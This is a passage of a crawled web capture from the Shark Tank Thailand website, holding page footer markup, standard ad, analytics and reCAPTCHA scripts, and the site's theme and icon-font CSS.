                                                      <a href="https://www.sharktankthailand.com/news/news-sharkguide/%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b8%b6%e0%b8%81-5-%e0%b9%80%e0%b8%97%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b8%a9%e0%b8%90%e0%b8%81%e0%b8%b4%e0%b8%88/">เจาะลึก 5 เทรนด์เศรษฐกิจใหญ่ ดัน 15 ธุรกิจ เป็นดาวเด่นมาแรงปี 2018</a>
                                                </div>
                    </div>
                            </div> <!-- .row -->
        </nav> <!-- .single-post-navigation -->
                            </div> <!-- .posts-content -->
            </div> <!-- col-## -->

            <!-- Sidebar -->   
                <div class="sidebar-sticky col-md-4">
        <div class="tt-sidebar-wrapper right-sidebar" role="complementary">
            <div id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">ads</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3552799683983394" crossorigin="anonymous"></script></div></div><div id="text-5" class="widget widget_text"><h3 class="widget-title">Contact</h3>			<div class="textwidget"><p>Media Tank</p>
<p>066-121-2291 (ติดต่อโฆษณา)</p>
<p><a href="mailto:Pittiphat@sharktankthailand.com">Pittiphat@sharktankthailand.com</a></p>
</div>
		</div>        </div>
    </div>

        </div> <!-- .row -->
    </div> <!-- .container -->
</div> <!-- .content-wrapper -->
        <footer class="footer-wrapper" style="background-color: #190000">
            

<div class="footer-section footer-default">
            <div class="primary-footer">
            <div class="container">
                <div class="row">
                    <div class="tt-sidebar-wrapper footer-sidebar clearfix text-left" role="complementary">
                        <div id="text-9" class="col-md-3 col-sm-6 widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p>ธุรกิจพิชิตล้าน SHARK TANK THAILAND รายการเรียลิตี้โชว์เชิงธุรกิจที่โซนี่ พิคเจอร์ มอบลิขสิทธิ์ให้ บริษัท มีเดีย แท็งก์ ผลิตและเผยแพร่ออกอากาศ</p>
</div>
		</div><div id="text-10" class="col-md-3 col-sm-6 widget widget_text"><h3 class="widget-title">Partner</h3>			<div class="textwidget"><p><img decoding="async" loading="lazy" class="size-medium wp-image-1242 aligncenter" src="https://www.sharktankthailand.com/wp-content/uploads/2020/11/Media-Tank.V2-1024x221-1-300x65.png" alt="" width="300" height="65" srcset="https://www.sharktankthailand.com/wp-content/uploads/2020/11/Media-Tank.V2-1024x221-1-300x65.png 300w, https://www.sharktankthailand.com/wp-content/uploads/2020/11/Media-Tank.V2-1024x221-1-768x166.png 768w, https://www.sharktankthailand.com/wp-content/uploads/2020/11/Media-Tank.V2-1024x221-1.png 1024w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><a href="https://www.sme.go.th/"><img decoding="async" loading="lazy" class="size-medium wp-image-1243 aligncenter" src="https://www.sharktankthailand.com/wp-content/uploads/2020/11/logo-th.png" alt="" width="245" height="100" /></a></p>
</div>
		</div><div id="text-11" class="col-md-3 col-sm-6 widget widget_text"><h3 class="widget-title">Contact</h3>			<div class="textwidget"><p>Media Tank<br />
092-942-9469 (ติดต่อโฆษณา)<br />
<a href="mailto:Pittiphat@sharktankthailand.com">Pittiphat@sharktankthailand.com</a></p>
</div>
		</div><div id="nav_menu-2" class="col-md-3 col-sm-6 widget widget_nav_menu"><h3 class="widget-title">LINKS</h3><div class="menu-links-footer-container"><ul id="menu-links-footer" class="menu"><li id="menu-item-1251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1251"><a href="https://www.sharktankthailand.com/howtoapply/">How To Apply</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-taxonomy menu-item-object-about menu-item-1973"><a href="https://www.sharktankthailand.com/about/sharktank/">About</a></li>
<li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.sharktankthailand.com/news/">News</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.sharktankthailand.com/videos/">Videos</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.sharktankthailand.com/contact/">Contact</a></li>
<li id="menu-item-2041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2041"><a href="https://www.sharktankthailand.com/sitemap/">SiteMap</a></li>
</ul></div></div>                    </div>
                </div>
            </div> <!-- .container -->
        </div> <!-- .primary-footer -->
        
    <div class="secondary-footer text-center">
        <div class="container">
            <div class="copyright">
                                    <p><span>Copyright 2020 Shark Tank Thailand. All Rights Reserved.</span></p>
                <div class="social-link">


<ul class="list-inline tt-animate btt">
                <li class="facebook"><a href="https://www.facebook.com/sharktankTH/"><i class="fa fa-facebook"></i></a></li>
                    <li class="twitter"><a href="https://twitter.com/SharktankTH/"><i class="fa fa-twitter"></i></a></li>
                    <li class="youtube"><a href="https://www.youtube.com/channel/UC_71KB_vOJCsn8IonZQ6Rgg/"><i class="fa fa-youtube"></i></a></li>
        </ul>
</div> <!-- /social-links-wrap -->

                            </div> <!-- .copyright -->

                            <a href="#home" class="tt-scroll scroll-top hidden-xs"><i class="fa fa-angle-up"></i></a>
                    </div> <!-- .container -->
    </div> <!-- .secondary-footer -->
</div> <!-- .footer-section -->        </footer>

                        
        </div> <!-- .wrapper -->
        









<script type='text/javascript' id='creptaam-scripts-js-extra'>
/* <![CDATA[ */
var creptaamJSObject = {"creptaam_sticky_menu":"1","creptaam_default_font":"Open Sans","count_day":"Days","count_hour":"Hour","count_minutes":"Minutes","count_second":"Seconds"};
/* ]]> */
</script>



<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.2.2',blog:'137864986',post:'252',tz:'7',srv:'www.sharktankthailand.com'} ]);
	_stq.push([ 'clickTrackerInit', '137864986', '252' ]);
</script>
    <script defer src="https://www.sharktankthailand.com/wp-content/cache/autoptimize/js/autoptimize_65737f2fe407af3531182fedbce3ce66.js"></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UpXbolHwNVlNl7a7lV5DFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769763205483');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sharktankthailand.com/wp-content/cache/autoptimize/css/autoptimize_258e2692bfea9a5bc89e5a8b2a222991.css
body_size: 617
content:
@font-face{font-family:"Flaticon";src:url(//www.sharktankthailand.com/wp-content/themes/creptaam/fonts/flaticon/./Flaticon.eot);src:url(//www.sharktankthailand.com/wp-content/themes/creptaam/fonts/flaticon/./Flaticon.eot?#iefix) format("embedded-opentype"),url(//www.sharktankthailand.com/wp-content/themes/creptaam/fonts/flaticon/./Flaticon.woff) format("woff"),url(//www.sharktankthailand.com/wp-content/themes/creptaam/fonts/flaticon/./Flaticon.ttf) format("truetype"),url(//www.sharktankthailand.com/wp-content/themes/creptaam/fonts/flaticon/./Flaticon.svg#Flaticon) format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:"Flaticon";src:url(//www.sharktankthailand.com/wp-content/themes/creptaam/fonts/flaticon/./Flaticon.svg#Flaticon) format("svg")}}[class^=flaticon-]:before,[class*=" flaticon-"]:before,[class^=flaticon-]:after,[class*=" flaticon-"]:after{font-family:Flaticon;font-size:20px;font-style:normal;margin-left:20px}.flaticon-001-bitcoin-20:before{content:"\f100"}.flaticon-002-network:before{content:"\f101"}.flaticon-003-bitcoin-19:before{content:"\f102"}.flaticon-004-bitcoin-18:before{content:"\f103"}.flaticon-005-padlock:before{content:"\f104"}.flaticon-006-bitcoin-17:before{content:"\f105"}.flaticon-007-bitcoin-16:before{content:"\f106"}.flaticon-008-bitcoin-15:before{content:"\f107"}.flaticon-009-gold-ingot:before{content:"\f108"}.flaticon-010-bitcoin-14:before{content:"\f109"}.flaticon-011-bitcoin-13:before{content:"\f10a"}.flaticon-012-bitcoin-12:before{content:"\f10b"}.flaticon-013-bitcoin-11:before{content:"\f10c"}.flaticon-014-bitcoin-10:before{content:"\f10d"}.flaticon-015-invoice:before{content:"\f10e"}.flaticon-016-piggy-bank:before{content:"\f10f"}.flaticon-017-placeholder:before{content:"\f110"}.flaticon-018-bitcoin-9:before{content:"\f111"}.flaticon-019-bitcoin-8:before{content:"\f112"}.flaticon-020-bitcoin-7:before{content:"\f113"}.flaticon-021-bitcoin-6:before{content:"\f114"}.flaticon-022-safebox:before{content:"\f115"}.flaticon-023-bitcoin-5:before{content:"\f116"}.flaticon-024-bitcoin-4:before{content:"\f117"}.flaticon-025-pick:before{content:"\f118"}.flaticon-026-bitcoin-3:before{content:"\f119"}.flaticon-027-bitcoin-2:before{content:"\f11a"}.flaticon-028-bank:before{content:"\f11b"}.flaticon-029-bitcoin-1:before{content:"\f11c"}.flaticon-030-bitcoin:before{content:"\f11d"}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.sharktankthailand.com/wp-content/plugins/tt-plugin/inc/custom-style.php
body_size: 3825
content:

body{
    background-color: #fff;
    color: #565656;
    font-size: 16px;
    font-family: Open Sans, sans-serif;
    font-weight: 400;
    line-height: 30px;
}

h1, 
h2, 
h3, 
h4, 
h5, 
h6{
    color: #212121;
    font-family: Josefin Sans, sans-serif;
    font-weight: 700;
}
h1{
    font-size: 50px;
    line-height: 65px;
}
h2{
    font-size: 40px;
    line-height: 55px;
}
h3{
    font-size: 25px;
    line-height: 35px;
}
h4{
    font-size: 20px;
    line-height: 28px;
}
h5{
    font-size: 14px;
    line-height: 22px;
}
h6{
    font-size: 12px;
    line-height: 18px;
}
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a{
    font-family: Josefin Sans, sans-serif;
}

a{
    color: #1e73be;
}


a:focus,
a:hover{
    color: #0a5faa;
}
.post-wrapper .entry-content .more-link:hover,
.contact-info ul li a:hover{
    color: #0a5faa;
}


.btn-primary,
.woocommerce a.button,
.woocommerce button.button.alt,
.woocommerce input.button,
.woocommerce input.button.alt,
.woocommerce #respond input#submit,
.woocommerce .product .entry-summary a.single_add_to_cart_button,
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary:active:focus,
.woocommerce button.button.alt:hover,
.woocommerce button.button.alt:focus,
.woocommerce button.button.alt:active,
.woocommerce input.button:hover,
.woocommerce input.button:focus,
.woocommerce input.button:active,
.woocommerce input.button.alt:hover,
.woocommerce input.button.alt:focus,
.woocommerce input.button.alt:active,
.woocommerce #respond input#submit:hover,
.woocommerce #respond input#submit:focus,
.woocommerce #respond input#submit:active,
.woocommerce .product .entry-summary a.single_add_to_cart_button:hover,
.woocommerce .product .entry-summary a.single_add_to_cart_button:focus,
.woocommerce .product .entry-summary a.single_add_to_cart_button:active,
.theme-bg,
.header-top-wrapper,
.dropdown>li>a::before,
.header-light .navbar-default .navbar-toggle .icon-bar,
.navbar-default .navbar-toggle:hover .icon-bar,
.navbar-default .navbar-toggle:focus .icon-bar,
.pricing-table-wrapper:hover .purchase-button a,
.icon-block:hover .tt-icon.icon-hover-default i,
.hover-block .icon-block:hover,
.border-plusbox.hover-block .icon-block-grid:hover,
.animated-block.hover-block .icon-block-grid:hover,
.blog-gallery-carousel .carousel-control:focus, 
.blog-gallery-carousel .carousel-control:hover,
.blog-navigation a:hover,
.page-pagination a:hover span,
.page-pagination > span,
.widget.widget_mc4wp_form_widget,
.widget_tag_cloud a:hover,
.pager.comment-navigation li a:hover,
.comments-wrapper .form-submit input,
.vc_tta-color-theme_default_color .vc_tta-panel .vc_tta-panel-heading,
.woocommerce ul li.product a.button:hover,
.woocommerce a.added_to_cart,
.woocommerce span.onsale,
.woocommerce ul.products li.product .onsale,
.woocommerce .quantity .btn-quantity:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active > a,
#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.filter-nav ul li:after,
.widget_calendar #today,
.pagination .current,
.post-wrapper .post-overlay a:hover:before,
.post-wrapper .entry-content .more-link:after,
.footer-section .scroll-top i,
.tt-wishlist-count span, 
.tt-cart-count .cart-contents .cart-count,
.team-thumb span.contact-no,
.blog-btn:hover,
#tribe-events .tribe-events-button, 
#tribe-events .tribe-events-button:hover, 
#tribe_events_filters_wrapper input[type=submit], 
.tribe-events-button, 
.tribe-events-button.tribe-active:hover, 
.tribe-events-button.tribe-inactive, 
.tribe-events-button:hover, 
.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-], 
.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,
.navbar-default .side .navbar-nav > li.current-menu-ancestor>a:after,
.navbar-default .side .navbar-nav > li.current-menu-parent>a:after,
.navbar-default .side .navbar-nav > li.current-menu-item>a:after,
.side .nav > li a::after,
.tribe-events-widget-link a,
.post-overlay,
.process-in > li:hover .process-dot::after,
.process-desc .process-info,
.work-external-link li a:hover,
.service-content a.read-more::after, 
.tribe-events-read-more::after, 
.post-wrapper .entry-content .more-link::after,
.tribe-events-list-widget .tribe-events-widget-link a,
.wpcf7-form .wpcf7-form-control.wpcf7-submit,
.topbar-info .download-link a:hover{
    background-color: #1e73be;
}


.vc_tta-color-theme_default_color .vc_tta-panel.vc_active .vc_tta-panel-heading,
.tribe-events-widget-link a:hover{
    background-color: #0a5faa;
}


.woocommerce ul.products li.product h2.woocommerce-loop-product__title:hover,
.check-circle-list li:hover i,
.theme-color,
.contact-info ul li i,
.footer-nav ul.sub-menu li a:hover,
.icon-block.icon-default:hover .tt-icon i,
.icon-block:hover .tt-icon.icon-hover-white i,
.icon-block .tt-icon a.theme-color, 
.icon-block h3.theme-color,
.icon-block h3 a.theme-color,
.icon-wrapper .mail a:hover,
.entry-header .entry-meta span a:hover,
.single-post .entry-footer .post-tags a:hover,
.authors-post a:hover,
.author-social ul li a:hover,
.tt-sidebar-wrapper .widget_product_categories ul li a:hover:before,
.tt-sidebar-wrapper .widget_layered_nav ul li a:hover:before,
.tt-sidebar-wrapper .widget_categories ul li a:hover:before,
.tt-sidebar-wrapper .widget_archive ul li a:hover:before,
.tt-sidebar-wrapper .widget_meta ul li a:hover:before,
.tt-sidebar-wrapper .widget_pages ul li a:hover:before,
.tt-sidebar-wrapper .widget_nav_menu ul li a:hover:before,
.tt-sidebar-wrapper .widget_recent_entries ul li a:hover:before,
.tt-sidebar-wrapper .widget_recent_comments ul li:hover:before,
.tt-sidebar-wrapper .widget_product_categories ul li a:hover,
.tt-sidebar-wrapper .widget_layered_nav ul li a:hover,
.tt-sidebar-wrapper .widget_categories ul li a:hover,
.tt-sidebar-wrapper .widget_archive ul li a:hover,
.tt-sidebar-wrapper .widget_meta ul li a:hover,
.tt-sidebar-wrapper .widget_pages ul li a:hover,
.tt-sidebar-wrapper .widget_nav_menu ul li a:hover,
.tt-sidebar-wrapper .widget_recent_comments ul li a:hover,
.tt-sidebar-wrapper .widget_recent_entries ul li a:hover,
.author-social-links ul li a:hover,
.widget_mc4wp_form_widget .btn,
.widget_mc4wp_form_widget .btn:hover,
.widget_mc4wp_form_widget .btn:focus,
.comment-meta-wrapper a:hover,
.primary-footer a:hover,
.shop-category-wrapper h2 i,
.shop-category-wrapper ul li a:hover,
.entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist::before,
.entry-summary .yith-wcwl-add-to-wishlist a,
a.compare:hover:before,
.product_meta span a:hover,
.woocommerce .woocommerce-MyAccount-navigation ul li a:hover,
.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,
.shop-category-wrapper ul li a:hover,
.entry-header span a:hover,
.comment-reply-link:hover,
.attr-nav > ul > li > a:hover,
.header-wrap ul li a:hover,
.entry-content table a:hover,
.comments-wrapper li.pingback a:hover,
.woocommerce-message::before,
.woocommerce ul.cart_list li a:hover, 
.woocommerce ul.product_list_widget li a:hover,
.navbar-default .side .mobile-menu ul li a:hover,
.social-links ul li a:hover,
.widget .form-group button:after,
.single-post-navigation a:hover,
.tribe-events-list-widget h4 a:hover,
.ie .entry-title a:hover,
.ie .home-blog-content h3 a:hover,
.ie .tt-popular-post .media-body h4 a:hover,
.ie .tt-latest-post .media-body h4 a:hover,
.ie .tt-recent-comments .media-body h4 a:hover,
.ie .home-blog-wrapper .entry-title a:hover,
.ie .post-wrapper .entry-title a:hover,
.ie .tribe-events-list .type-tribe_events h2 a:hover,
.document-block .icon-block .btn.custom,
.popup-wrapper .popup-play,
.tt-time-lines .swiper-button-next::after, .tt-time-lines .swiper-button-prev::before,
.service-body .service-title a:hover,
.service-content a:hover,
.topbar-info .download-link a,
.single-tribe_events .tribe-events-event-meta a:hover,
.tt-popular-post .entry-meta li a:hover,
.tt-latest-post .entry-meta li a:hover,
.tt-recent-comments .entry-meta li a:hover,
.navbar-default .navbar-nav .dropdown-wrapper li.current-menu-ancestor>a,
.navbar-default .navbar-nav .dropdown-wrapper li.current-menu-parent>a,
.navbar-default .navbar-nav .dropdown-wrapper li.current-menu-item>a{
    color: #1e73be;
}

.tt-time-lines .swiper-slide h3{
    color: #0a5faa;
}


.page-numbers .current,
.pagination .current,
.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus,
.tt-popular-post .nav-tabs>li.active>a, 
.tt-popular-post .nav-tabs.nav-justified>li.active>a,
.icon-block.icon-square:hover .tt-icon.icon-hover-default i.theme-color,
.icon-block.icon-round:hover .tt-icon.icon-hover-default i.theme-color,
.icon-block.icon-circle:hover .tt-icon.icon-hover-default i.theme-color,
.blog-navigation a:hover,
.widget select:focus,
.vc_tta.vc_general.vc_tta-color-theme_default_color.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading,
.woocommerce #review_form #respond textarea:focus,
.woocommerce #reviews input:focus,
.woocommerce #reviews textarea:focus,
.woocommerce .select2-choice:focus,
.woocommerce .input-text:focus,
.widget .widget-subscription input[type="email"]:focus,
.topbar-info .download-link a,
.form-control:focus{
    border-color: #1e73be;
}

.woocommerce ul.products li.product .onsale::before{
    border-color: transparent #1e73be;
}

.woocommerce-message {
    border-top-color: #1e73be;
}
.nav>li a:before{
    border-color: transparent transparent #1e73be;
}
.navbar-default .navbar-nav>li>a:before {
    border-color: transparent transparent #1e73be;
}



.vc_tta-color-white.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.vc_tta-color-theme_default_color.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{
    color: #1e73be !important;
}

.featured-carousel.owl-theme .owl-dots .owl-dot.active span, 
.featured-carousel.owl-theme .owl-dots .owl-dot:hover span,
.page-numbers>li>a:hover, 
.page-numbers>li>span:hover, 
.page-numbers>li>a:focus, 
.page-numbers>li>span:focus,
.pagination>li>a:hover, 
.pagination>li>span:hover, 
.pagination>li>a:focus, 
.pagination>li>span:focus,
.page-numbers .current,
.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus,
.vc_tta-color-theme_default_color.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading,
.vc_tta-color-theme_default_color.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body, 
.vc_tta-color-theme_default_color.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-color-grey .vc_tta-controls-icon.vc_tta-controls-icon-plus,
.vc_btn3-color-theme_primary_color,
.tt-filter-wrap.default-color ul li button:hover, 
.tt-filter-wrap.default-color ul li button.active{
    background-color: #1e73be !important;
}

.vc_gitem-animate .vc_gitem-zone-b{
    background-color: rgba(30,115,190, .85) !important;
}
.vc_tta-tab.vc_active a,
.process-desc .process-info::before{
    border-bottom-color: #1e73be !important;
}


    .navbar-default .navbar-nav>li>a:focus,
    .navbar-default .navbar-nav>li>a:hover,
    .navbar-default .navbar-nav>.active>a, 
    .navbar-default .navbar-nav>.active>a:focus, 
    .navbar-default .navbar-nav>.active>a:hover,
    .navbar-default .navbar-nav>.open>a, 
    .navbar-default .navbar-nav>.open>a:focus, 
    .navbar-default .navbar-nav>.open>a:hover,
    .dropdown-menu>.active>a, 
    .dropdown-menu>.active>a:focus, 
    .dropdown-menu>.active>a:hover,
    .navbar-default .navbar-nav li.current-menu-ancestor>a,
    .navbar-default .navbar-nav li.current-menu-parent>a,
    .navbar-default .navbar-nav li.current-menu-item>a,
    .dropdown-menu>li>a:focus, 
    .dropdown-menu>li>a:hover,
    .navbar-default .navbar-nav li.current-menu-ancestor.has-mega-menu-child>a:hover,
    .navbar-default .navbar-nav li.current-menu-parent.has-mega-menu-child>a:hover{
        color:#06489e;
    }
    .header-transparent .header-wrapper:not(.sticky) .navbar-default .navbar-nav > li.current-menu-ancestor>a:after, .header-transparent .header-wrapper:not(.sticky) .navbar-default .navbar-nav > li.current-menu-parent>a:after, .header-transparent .header-wrapper:not(.sticky) .navbar-default .navbar-nav > li.current-menu-item>a:after{
        background-color:#06489e;
    }

    .navbar-default .navbar-nav > li.current-menu-ancestor>a:after, 
    .navbar-default .navbar-nav > li.current-menu-parent>a:after, 
    .navbar-default .navbar-nav > li.current-menu-item>a:after,
    .nav > li a::after{
        background-color: #06489e    }



@media (max-width : 991px) {
        
    
        
    .navbar-nav li a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus, 
    .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a, 
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus, 
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,
    .dropdown-menu-trigger.menu-collapsed{
        color: #1e73be;
    }

    .navbar-default .navbar-nav li.current-menu-ancestor>a,
    .navbar-default .navbar-nav li.current-menu-parent>a,
    .navbar-default .navbar-nav li.current-menu-item>a{
        color: #1e73be;
    }
}





    .footer-single-column .footer-section {
        background-color: #190000;
    }

.service-body .service-title a,
.entry-title a,
.home-blog-content h3 a,
.tt-popular-post .media-body h4 a,
.tt-latest-post .media-body h4 a,
.tribe-events-list-widget h4 a,
.tt-recent-comments .media-body h4 a,
.home-blog-wrapper .entry-title a,
.post-wrapper .entry-title a,
.tribe-events-list .type-tribe_events h2 a{
    background: -moz-linear-gradient(transparent calc(100% - 2px), #1e73be 2px);
    background: -webkit-linear-gradient(transparent calc(100% - 2px), #1e73be 2px);
    background: -o-linear-gradient(transparent calc(100% - 2px), #1e73be 2px);
    background: linear-gradient(transparent calc(100% - 2px), #1e73be 2px);
    background-repeat: no-repeat;
    background-size: 0% 100%;
}
.tt-recent-comments .media-body h4 a,
.tribe-events-list-widget h4 a,
.tt-latest-post .media-body h4 a{
    background: -moz-linear-gradient(transparent calc(100% - 1px), #1e73be 1px);
    background: -webkit-linear-gradient(transparent calc(100% - 1px), #1e73be 1px);
    background: -o-linear-gradient(transparent calc(100% - 1px), #1e73be 1px);
    background: linear-gradient(transparent calc(100% - 1px), #1e73be 1px);
    background-repeat: no-repeat;
    background-size: 0% 100%;
}
.tt-time-lines .time-lines-wrapper:after{
    background: #1e73be;
    background: -moz-linear-gradient(left, #50a5f0 0%, #0a5faa 50%, #50a5f0 100%); 
    background: -webkit-linear-gradient(left, #50a5f0 0%,#0a5faa 50%,#50a5f0 100%); 
    background: linear-gradient(to right, #50a5f0 0%,#0a5faa 50%,#50a5f0 100%);
}
.tt-time-lines .current-year.swiper-slide::after {
    background-color: #0a5faa}
.tt-time-lines .swiper-slide::before {
    box-shadow: 0 5px 17px 0 #0a5faa;
}
.outline-block .icon-block:hover,
.dark-block .icon-block:hover{
    box-shadow: 0 4px 0 #1e73be;
}

::selection {
  background: #1e73be;
  color: #fff;
}
::-moz-selection {
  background: #1e73be;
  color: #fff;
}